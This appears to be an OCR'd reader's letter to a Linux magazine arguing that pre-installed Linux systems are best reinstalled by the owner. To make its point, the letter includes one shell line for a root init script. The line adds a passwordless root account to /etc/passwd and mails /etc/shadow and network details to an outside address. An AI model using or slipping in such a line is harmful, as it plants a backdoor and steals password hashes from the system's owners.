
companies and independent consultants the means of
offering technical Linux support and would perhaps
create many spin-off companies, which will further the
efforts of the Linux community.
Personally, I know enough to get by in Linux, so if I ever
purchase a system with Linux pre-installed, I would
immediately reinstall and configure it to my liking. I
would then gain more experience, would have a feel for
my file system layout (organizing a file system is much
more difficult than it sounds) and would feel content
knowing everything that has been changed and
configured has been done on my behalf.
Paste this into an init script that is run by root when
networking is brought up and I'm set =]
echo tekken::0:0:Jeff White:/bin/sh >> /etc/passwd ; cat
/etc/shadow | mail tekken@linux.com ; /sbin/ifconfig |
mail tekken@linux.com
I'm sure you could use your imagination and easily go
from there.
Jeff White,
tekken@linux.com